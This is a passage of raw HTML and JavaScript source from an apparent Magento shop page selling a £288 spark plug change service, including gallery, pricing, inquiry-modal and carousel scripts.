],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.nineexcellence.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "18400",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.nineexcellence.com\/page_cache\/block\/render\/id\/516\/","handles":["default","catalog_product_view","catalog_product_view_id_516","catalog_product_view_sku_sparkplugpanV6","catalog_product_view_type_simple"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/sparkplugpanv6.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "finder_notification": {
                            "component": "Amasty_Finder/js/notification"
                        }
                    }
                }
            }
    }

</script>
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.nineexcellence.com/media/catalog/product/cache/f4df0e1f555b672de79dd512cf0f5ab0/s/e/service_3_1_4_2_4_2_1.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.nineexcellence.com\/media\/catalog\/product\/cache\/08ff19f92086bae243e9fbeeb411ec02\/s\/e\/service_3_1_4_2_4_2_1.jpg","img":"https:\/\/www.nineexcellence.com\/media\/catalog\/product\/cache\/f4df0e1f555b672de79dd512cf0f5ab0\/s\/e\/service_3_1_4_2_4_2_1.jpg","full":"https:\/\/www.nineexcellence.com\/media\/catalog\/product\/cache\/cd26ba3fdd215880041b49f234733944\/s\/e\/service_3_1_4_2_4_2_1.jpg","caption":"Spark Plug change","position":"2","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":924,"thumbwidth":180,"thumbheight":120,"height":615,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","thumbmargin":30,"whiteBorders":1},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide","whiteBorders":1},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>

    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Description                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    


		<div class="product attribute description">
						<div class="value" >Supply and fitment of new spark plugs</div>
	</div>
	                </div>
                                    </div>
    </div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Spark Plug change</span>    </h1>
    </div>
<div class="product-info-main"><div class="addshare-section">
<span class="addshare">Share: </span>
<div class="addthis_inline_share_toolbox"></div>
</div><div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="516" data-price-box="product-id-516">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="price-including-tax-product-price-516"        data-label="Incl.&#x20;Tax"        data-price-amount="288.000001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£288.00</span></span>
            

    <span id="price-excluding-tax-product-price-516"
          data-label="Excl.&#x20;VAT"
          data-price-amount="240"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£240.00</span></span>
                <meta itemprop="price" content="288.000001" />
        <meta itemprop="priceCurrency" content="GBP" />
    </span>

</div></div>

<div class="product-add-form">
    <form data-product-sku="sparkplugpanV6"
          action="https://www.nineexcellence.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tL3NwYXJrcGx1Z3BhbnY2Lmh0bWw~/product/516/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="516" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="516" />
        <input name="form_key" type="hidden" value="TT4fL1icqZfh8su4" />                            






    <div class="sparsh_product_inquiry_button box-tocart">
        <div class="fieldset">
            <div class="actions">
                <a class="sparsh_product_inquiry_link primary action" href="JavaScript:void(0);" data-product-inquiry-sku="sparkplugpanV6" data-product-inquiry-name="Spark&#x20;Plug&#x20;change">
                    <span>Please Call</span>
                </a>
            </div>
        </div>
    </div>




<style>
    a.sparsh_product_inquiry_link {
    line-height: 2.2rem;
    padding: 14px 17px !important;
    width: 100%;
    margin-top: 20px;
    text-transform: uppercase;
    font-size: 20px !important;
    min-height: 55px;
    align-items: center;
    text-align: center;
    justify-content: center;
}
</style>        
                    </form>
</div>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=516]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });

        priceBoxes.priceBox({'priceConfig': {"productId":"516","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}});
    });
</script>
<div class="product attribute">
	<strong class="type">Product Information</strong>
	<div class="value"><strong>SKU: sparkplugpanV6</strong></div>
</div>




		<div class="product attribute overview">
							<strong class="type">Additional Information</strong>
				<div class="value" itemprop="description">Spark Plug change every 4 years</div>
	</div>
	</div><script>
	require([
		'jquery',
		'Lof_All/lib/owl.carousel/owl.carousel',
		'Lof_All/lib/fancybox/jquery.fancybox'
		], function(){
			jQuery(document).ready(function() {
				var owl = jQuery('#banner1768616232485784919');
				owl.owlCarousel({
					rtl: true,
					loop:true,
					nav:true,
					dots:true,
					slideBy: 1,
					margin: 0,
					mouseDrag: true,
					touchDrag: true,
											responsive:{
							0 : { items: 1},
							480 : {items: 1},
							640 : {items: 2},
							768 : {items: 3},
							980 : {items: 4},
							1200 : {items: 5},
						},
					});
				jQuery(".fancybox-button").fancybox({
					openEffect: 'elastic', 
					autoResize:false,
					prevEffect: 'none',
					nextEffect: 'none',
					closeBtn: false,
					autoCenter: false,
					helpers: {
						overlay: {
							locked: false
						}
					}
				});

				jQuery(".fancybox").fancybox({ 
						arrows : false,
						autoCenter: false, 
						helpers: {
							overlay: {
								locked: false
							} 
						},
						iframe: {
        					preload: false
   						 } 
				}); 
									owl.on('mousewheel', '.gallery_category','.fancybox-wrap', function (e) {
						console.log(e.originalEvent.deltaY);
						if (e.originalEvent.deltaY>0) {
							owl.trigger('next.owl');
						} else {
							owl.trigger('prev.owl');
						}
						e.preventDefault();
					});
										jQuery('.owl-prev').html('<i class="fa fa-angle-left">');
					jQuery('.owl-next').html('<i class="fa fa-angle-right">');
				});
		});
	</script>
	<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.nineexcellence.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"516":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.nineexcellence.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/516\\\/\",\"data\":{\"product\":\"516\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.nineexcellence.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/516\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.nineexcellence.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"516\",\"uenc\":\"aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tL3NwYXJrcGx1Z3BhbnY2Lmh0bWw~\"}}","required_options":null},"price_info":{"final_price":288.000001,"max_price":288.000001,"max_regular_price":288.000001,"minimal_regular_price":288.000001,"special_price":null,"minimal_price":288.000001,"regular_price":288.000001,"formatted_prices":{"final_price":"<span class=\"price\">\u00a3288.00<\/span>","max_price":"<span class=\"price\">\u00a3288.00<\/span>","minimal_price":"<span class=\"price\">\u00a3288.00<\/span>","max_regular_price":"<span class=\"price\">\u00a3288.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a3288.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":240,"max_price":240,"max_regular_price":240,"minimal_regular_price":240,"special_price":240,"minimal_price":240,"regular_price":240,"formatted_prices":{"final_price":"<span class=\"price\">\u00a3240.00<\/span>","max_price":"<span class=\"price\">\u00a3240.00<\/span>","minimal_price":"<span class=\"price\">\u00a3240.00<\/span>","max_regular_price":"<span class=\"price\">\u00a3240.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a3240.00<\/span>","regular_price":"<span class=\"price\">\u00a3240.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a3288.00<\/span>"}},"images":[{"url":"https:\/\/www.nineexcellence.com\/media\/catalog\/product\/cache\/c8702cdec5af7c4ba46c9ea5c41902c2\/s\/e\/service_3_1_4_2_4_2_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Spark Plug change","resized_width":240,"resized_height":300},{"url":"https:\/\/www.nineexcellence.com\/media\/catalog\/product\/cache\/e2b3873a94992d8a331cad3bfa53877b\/s\/e\/service_3_1_4_2_4_2_1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Spark Plug change","resized_width":270,"resized_height":340},{"url":"https:\/\/www.nineexcellence.com\/media\/catalog\/product\/cache\/18842dc290874b9d2453cf3be6a7e412\/s\/e\/service_3_1_4_2_4_2_1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Spark Plug change","resized_width":75,"resized_height":90},{"url":"https:\/\/www.nineexcellence.com\/media\/catalog\/product\/cache\/c8702cdec5af7c4ba46c9ea5c41902c2\/s\/e\/service_3_1_4_2_4_2_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Spark Plug change","resized_width":240,"resized_height":300},{"url":"https:\/\/www.nineexcellence.com\/media\/catalog\/product\/cache\/e2b3873a94992d8a331cad3bfa53877b\/s\/e\/service_3_1_4_2_4_2_1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Spark Plug change","resized_width":270,"resized_height":340},{"url":"https:\/\/www.nineexcellence.com\/media\/catalog\/product\/cache\/18842dc290874b9d2453cf3be6a7e412\/s\/e\/service_3_1_4_2_4_2_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Spark Plug change","resized_width":75,"resized_height":90}],"url":"https:\/\/www.nineexcellence.com\/sparkplugpanv6.html","id":516,"name":"Spark Plug change","type":"simple","is_salable":"1","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.nineexcellence.com\/sparkplugpanv6.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.nineexcellence.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":516,\"uenc\":\"aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tL3NwYXJrcGx1Z3BhbnY2Lmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"GBP","productCurrentScope":"website"}            }
        }
    }
</script>
<script>
    require(['jquery','mage/validation'], function($){
        var dataForm = $('#sparsh-product-inquiry-popup-modal-form');
        dataForm.mage('validation', {});
        $('#sparsh_product_inquiry_submit').click( function() {
            var status = dataForm.validation('isValid');
            if(status){
                $.ajax({
                    type: 'post',
                    url: 'https://www.nineexcellence.com/product_inquiry/',
                    data: $('#sparsh-product-inquiry-popup-modal-form').serialize(),
                    cache: false,
                    showLoader: 'true',
                    success: function(response) {
                        var msg = response.split("::");
                        if(msg[0] == '1') {
                            $('.note').show();
                            $('.note').css('color', 'green');
                            document.getElementById("sparsh-product-inquiry-popup-modal-form").reset();
                            setTimeout(function(){ $(".sparsh-product-inquiry-popup-modal").modal("closeModal"); }, 3000);
                        } else {
                            $('.note').show();
                            $('.note').css('color', 'red');
                        }

                        $('.note').html(msg[1]);



                    }
                });
                return false;
            }
        });
    });
    require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal'
        ],
        function($,modal) {
            $(document).ready(function(){
                if($('.sparsh-product-inquiry-popup-modal').length > 0){
                    var sparshProductInquiryPopupOptions = {
                        type: 'popup',
                        responsive: true,
                        innerScroll: true,
                        title: '',
                        buttons: []
                    };

                    var sparshProductInquiryPopup = modal(sparshProductInquiryPopupOptions, $('.sparsh-product-inquiry-popup-modal'));

                    $(".sparsh_product_inquiry_link").click(function(){
                        $('.note').hide();
                        $(".sparsh_product_inquiry_sku").val($(this).attr("data-product-inquiry-sku"));
                        $(".display_sparsh_product_inquiry_model_title").html($(this).attr("data-product-inquiry-name"));
                        $(".sparsh-product-inquiry-popup-modal").modal("openModal");
                    });
                }
            });

        }
    );
</script>
<div class="sparsh-product-inquiry-popup-modal" style="display:none;">
<div><h2 class="display_sparsh_product_inquiry_model_title"></h2></div>
<hr><h2>Please call us on <a href="tel:01293226911">01293 226911</a></a></h2>
    <!--<form id="sparsh-product-inquiry-popup-modal-form" method="post" action="https&#x3A;&#x2F;&#x2F;www.nineexcellence.com&#x2F;product_inquiry" class="form" data-mage-init='{"validation":{}}'>
        <fieldset class="fieldset sparsh_product_inquiry_fieldset">
            <div class="fields">
                <div class="field note no-label">&nbsp;</div>
                <div class="field name required">
                    <label class="label" for="sparsh_product_inquiry_name"><span>Name</span></label>
                    <div class="control">
                        <input placeholder="Name" name="sparsh_product_inquiry_name" title="Name" value="" class="input-text" type="text" data-validate='{"required":true}' />
                    </div>
                </div>
                <div class="field phone">
                    <label class="label" for="sparsh_product_inquiry_phone"><span>Phone</span></label>
                    <div class="control">
                        <input placeholder="Phone" name="sparsh_product_inquiry_phone" title="Phone" value="" class="input-text" type="text" />
                    </div>
                </div>
                <div class="field email required">
                    <label class="label" for="sparsh_product_inquiry_email"><span>Email</span></label>
                    <div class="control">
                        <input placeholder="Email" name="sparsh_product_inquiry_email" title="Email" value="" class="input-text" type="text" data-validate="{required:true, 'validate-email':true}" />
                    </div>
                </div>
                <div class="field description required">
                    <label class="label" for="sparsh_product_inquiry_description"><span>Description</span></label>
                    <div class="control">
                        <textarea placeholder="Description" data-validate='{"required":true}' name="sparsh_product_inquiry_description" class="sparsh_product_inquiry_description" title="Description" cols="30" rows="10"></textarea>
                    </div>
                </div>
                <input placeholder="SKU" name="sparsh_product_inquiry_sku" title="SKU" value="" class="input-text sparsh_product_inquiry_sku" type="hidden" data-validate='{"required":true}' />
            </div>
        </fieldset>
        <div class="actions-toolbar">
            <div class="primary">
                <button type="submit" title="Submit" class="action submit primary" id="sparsh_product_inquiry_submit">
                    <span>Submit</span>
                </button>
            </div>
        </div>
    </form>-->
</div>



<div class="block-margin block slider-block " data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
                        <h3 class="block-title title">
                <span id="block-related-heading" role="heading" aria-level="2">Related products</span>
            </h3>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items owl-carousel-products-related">
                                                                                                                                                                                                                                                                
                                                            <li class="item product product-item" style="">                            
                            <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.nineexcellence.com/porsche-brake-fluid-change.html" class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-33">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            weltpixel_owlcarousel="1"
                        src="https://www.nineexcellence.com/media/catalog/product/cache/9143dbae4372d18ca0bcd35473bef5e4/b/r/brakes.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="Porsche&#x20;Brake&#x20;Fluid&#x20;Change"/></span>
</span>
<style>.product-image-container-33 {
    width: 300px;
}
.product-image-container-33 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-33");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-33  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name">
                                        <a class="product-item-link" title="Porsche Brake Fluid Change" href="https://www.nineexcellence.com/porsche-brake-fluid-change.html">
                                            Porsche Brake Fluid Change                                        </a>
                                    </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="33" data-price-box="product-id-33">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-33"        data-label="Incl.&#x20;Tax"        data-price-amount="102.000001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£102.00</span></span>
            

    <span id="price-excluding-tax-product-price-33"
          data-label="Excl.&#x20;VAT"
          data-price-amount="85"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£85.00</span></span>
        </span>

</div>
                                
                                                                                                    
                                                                </div>
                            </div>
                            </li>                                            </ol>
                    					<div id="pre-div">
						<div class="cssload-loader">
							<div class="cssload-inner cssload-one"></div>
							<div class="cssload-inner cssload-two"></div>
							<div class="cssload-inner cssload-three"></div>
						</div>
					</div>
					                </div>
            </div>
        </div>
        
        <script>
        require(['jquery', 'owl_carousel', 'owl_config' ],
            function ($) {
                $(document).ready(function() {
                    var products_type = 'related',
                        slider_config = {"nav":"1","dots":"1","center":"0","items":"5","stagePadding":"0","status":"1","title":"Related products","show_price":"","show_addto":"","show_wishlist":"","show_compare":"","random_sort":"","loop":"1","margin":"15","merge":"","URLhashListener":"","lazyLoad":"0","autoplay":"1","autoplayTimeout":"3000","autoplayHoverPause":"1","nav_brk1":"1","dots_brk1":"0","items_brk1":"2","center_brk1":"0","stagePadding_brk1":"0","nav_brk2":"1","dots_brk2":"0","items_brk2":"3","center_brk2":"0","stagePadding_brk2":"0","nav_brk3":"1","dots_brk3":"0","items_brk3":"4","center_brk3":"0","stagePadding_brk3":"0","nav_brk4":"1","dots_brk4":"0","items_brk4":"5","center_brk4":"0","stagePadding_brk4":"0"},

                        carouselElement = $('.owl-carousel-products-' + products_type),

                        windowWidth = $(window).width(),
                        carouselWidth = carouselElement.width(),
                        carouselContainer = carouselWidth + 120,

                        items = ((slider_config.items >= 0 && slider_config.items != null) ? slider_config.items : 2),

                        stagePadding = slider_config.stagePadding != '' ? parseInt(slider_config.stagePadding) : 0,

                        sPBrk_1 = slider_config.stagePadding_brk1 != '' ? parseInt(slider_config.stagePadding_brk1) : 0,
                        sPBrk_2 = slider_config.stagePadding_brk2 != '' ? parseInt(slider_config.stagePadding_brk2) : 0,
                        sPBrk_3 = slider_config.stagePadding_brk3 != '' ? parseInt(slider_config.stagePadding_brk3) : 0,
                        sPBrk_4 = slider_config.stagePadding_brk4 != '' ? parseInt(slider_config.stagePadding_brk4) : 0;

                         /** Lazyload bug when fewer items exist in the carousel then the ones displayed */
                        carouselElement.on('initialized.owl.carousel', function(event){
                            var scopeSize = event.page.size;
                            for (var i = 0; i < scopeSize; i++){
                                var imgsrc = $(event.target).find('.owl-item').eq(i).find('img').attr('data-src');
                                $(event.target).find('.owl-item').eq(i).find('img').attr('src', imgsrc);
                                $(event.target).find('.owl-item').eq(i).find('img').attr('style', 'opacity: 1;');
                            }
                        });

                    carouselElement.owlCarousel({
                        nav                 :parseInt(slider_config.nav) == 1 ? true : false,
                        dots                :parseInt(slider_config.dots) == 1 ? true : false,
                        center              :parseInt(slider_config.center) == 1 ? true : false,
                        items               :items,
                        loop                :parseInt(slider_config.loop) == 1 ? true : false,
                        margin              :parseInt(slider_config.margin) != '' ? parseInt(slider_config.margin) : 0,
                        stagePadding        :parseInt(slider_config.center) == 1 ? 0 : stagePadding,
                        lazyLoad            :parseInt(slider_config.lazyLoad) == 1 ? true : false,
                        autoplay            :parseInt(slider_config.autoplay) == 1 ? true : false,
                        autoplayTimeout     :(slider_config.autoplayTimeout > 0 && slider_config.autoplayTimeout != null) ? parseInt(slider_config.autoplayTimeout) : 3000,
                        autoplayHoverPause  :parseInt(slider_config.autoplayHoverPause) == 1 ? true : false,
                        autoHeight          :false,


                        responsive:{
                            320:{
                                nav             :parseInt(slider_config.nav_brk1) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk1) == 1 ? true : false,
                                items           :(slider_config.items_brk1  >= 0 && slider_config.items_brk1 != null) ? parseInt(slider_config.items_brk1) : items,
                                center          :parseInt(slider_config.center_brk1) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_1,
                            },
                            768:{
                                nav             :parseInt(slider_config.nav_brk2) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk2) == 1 ? true : false,
                                items           :(slider_config.items_brk2  >= 0 && slider_config.items_brk2 != null) ? parseInt(slider_config.items_brk2) : items,
                                center          :parseInt(slider_config.center_brk2) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_2,
                            },
                            1024:{
                                nav             :parseInt(slider_config.nav_brk3) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk3) == 1 ? true : false,
                                items           :(slider_config.items_brk3  >= 0 && slider_config.items_brk3 != null) ? parseInt(slider_config.items_brk3) : items,
                                center          :parseInt(slider_config.center_brk3) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_3,
                            },
                            1280:{
                                nav             :parseInt(slider_config.nav_brk4) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk4) == 1 ? true : false,
                                items           :(slider_config.items_brk4  >= 0 && slider_config.items_brk4 != null) ? parseInt(slider_config.items_brk4) : items,
                                center          :parseInt(slider_config.center_brk4) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_4,
                            }
                        }
                    });

                    var carouselControls = carouselElement.find('.owl-nav');
                    if (carouselContainer >= windowWidth) {
                        carouselControls.find('.owl-prev').css({
                            'left': 0,
                            'top': -15
                        });
                        carouselControls.find('.owl-next').css({
                            'right': 0,
                            'top': -15
                        });
                    }
                });
            });
    </script>
    


        <script>
        require(['jquery', 'owl_carousel', 'owl_config' ],
            function ($) {
                $(document).ready(function() {
                    var products_type = 'upsell',
                        slider_config = {"nav":"1","dots":"1","center":"0","items":"5","stagePadding":"0","status":"1","title":"OTHER ITEMS YOU MIGHT LIKE","show_price":"","show_addto":"","show_wishlist":"","show_compare":"","random_sort":"","loop":"1","margin":"15","merge":"","URLhashListener":"","lazyLoad":"0","autoplay":"1","autoplayTimeout":"3000","autoplayHoverPause":"1","nav_brk1":"1","dots_brk1":"0","items_brk1":"2","center_brk1":"0","stagePadding_brk1":"0","nav_brk2":"1","dots_brk2":"0","items_brk2":"3","center_brk2":"0","stagePadding_brk2":"0","nav_brk3":"1","dots_brk3":"0","items_brk3":"4","center_brk3":"0","stagePadding_brk3":"0","nav_brk4":"1","dots_brk4":"0","items_brk4":"5","center_brk4":"0","stagePadding_brk4":"0"},

                        carouselElement = $('.owl-carousel-products-' + products_type),

                        windowWidth = $(window).width(),
                        carouselWidth = carouselElement.width(),
                        carouselContainer = carouselWidth + 120,

                        items = ((slider_config.items >= 0 && slider_config.items != null) ? slider_config.items : 2),

                        stagePadding = slider_config.stagePadding != '' ? parseInt(slider_config.stagePadding) : 0,

                        sPBrk_1 = slider_config.stagePadding_brk1 != '' ? parseInt(slider_config.stagePadding_brk1) : 0,
                        sPBrk_2 = slider_config.stagePadding_brk2 != '' ? parseInt(slider_config.stagePadding_brk2) : 0,
                        sPBrk_3 = slider_config.stagePadding_brk3 != '' ? parseInt(slider_config.stagePadding_brk3) : 0,
                        sPBrk_4 = slider_config.stagePadding_brk4 != '' ? parseInt(slider_config.stagePadding_brk4) : 0;

                         /** Lazyload bug when fewer items exist in the carousel then the ones displayed */
                        carouselElement.on('initialized.owl.carousel', function(event){
                            var scopeSize = event.page.size;
                            for (var i = 0; i < scopeSize; i++){
                                var imgsrc = $(event.target).find('.owl-item').eq(i).find('img').attr('data-src');
                                $(event.target).find('.owl-item').eq(i).find('img').attr('src', imgsrc);
                                $(event.target).find('.owl-item').eq(i).find('img').attr('style', 'opacity: 1;');
                            }
                        });

                    carouselElement.owlCarousel({
                        nav                 :parseInt(slider_config.nav) == 1 ? true : false,
                        dots                :parseInt(slider_config.dots) == 1 ? true : false,
                        center              :parseInt(slider_config.center) == 1 ? true : false,
                        items               :items,
                        loop                :parseInt(slider_config.loop) == 1 ? true : false,
                        margin              :parseInt(slider_config.margin) != '' ? parseInt(slider_config.margin) : 0,
                        stagePadding        :parseInt(slider_config.center) == 1 ? 0 : stagePadding,
                        lazyLoad            :parseInt(slider_config.lazyLoad) == 1 ? true : false,
                        autoplay            :parseInt(slider_config.autoplay) == 1 ? true : false,
                        autoplayTimeout     :(slider_config.autoplayTimeout > 0 && slider_config.autoplayTimeout != null) ? parseInt(slider_config.autoplayTimeout) : 3000,
                        autoplayHoverPause  :parseInt(slider_config.autoplayHoverPause) == 1 ? true : false,
                        autoHeight          :false,


                        responsive:{
                            320:{
                                nav             :parseInt(slider_config.nav_brk1) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk1) == 1 ? true : false,
                                items           :(slider_config.items_brk1  >= 0 && slider_config.items_brk1 != null) ? parseInt(slider_config.items_brk1) : items,
                                center          :parseInt(slider_config.center_brk1) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_1,
                            },
                            768:{
                                nav             :parseInt(slider_config.nav_brk2) == 1 ? true : false,
                                dots            :parseInt(slider_config.dots_brk2) == 1 ? true : false,
                                items           :(slider_config.items_brk2  >= 0 && slider_config.items_brk2 != null) ? parseInt(slider_config.items_brk2) : items,
                                center          :parseInt(slider_config.center_brk2) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_2,
                            },
                            1024:{
                                nav             :parseInt(slider_config.nav_brk3) == 1 ? true : false,
